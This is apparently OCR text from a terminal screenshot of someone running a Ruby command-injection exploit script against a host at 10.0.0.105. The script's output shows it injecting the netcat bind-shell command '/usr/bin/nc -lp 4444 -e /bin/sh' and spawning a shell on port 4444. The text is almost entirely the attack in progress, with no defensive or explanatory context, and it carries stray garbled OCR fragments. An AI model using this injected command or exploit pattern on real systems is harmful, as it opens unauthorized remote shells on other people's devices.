 guest-HAFlQ2@ubuntu: ~
8:33 AM
guest-HAFlQ2@ubuntu: ~
guest-HAFlQ2@ubuntu: ~
guest-HAFlQ2@ubuntu:~$ ./wvbr0-ua-cmd-inj.rb
USAGE: ./wvbr0-ua-cmd-inj.rb target [cmd]
guest-HAFlQ2@ubuntu:~$ ./wvbr0-ua-cmd-inj.rb 10.0.0.105
Injecting cmd: /usr/bin/nc -lp 4444 -e /bin/sh
Spawning bind shell on 10.0.0.105:4444
a
DVD
Command Injection Started